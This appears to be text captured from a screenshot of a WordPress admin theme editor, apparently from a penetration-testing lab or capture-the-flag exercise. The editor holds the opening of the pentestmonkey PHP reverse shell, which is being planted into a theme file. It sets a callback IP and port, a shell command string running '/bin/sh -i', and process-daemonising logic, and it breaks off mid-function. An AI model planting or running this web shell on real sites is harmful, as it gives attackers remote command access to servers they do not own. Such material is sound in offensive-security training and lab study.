 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 6
Users
Tools
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.66.255';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
Documentation: Function Name... Look Up
Update File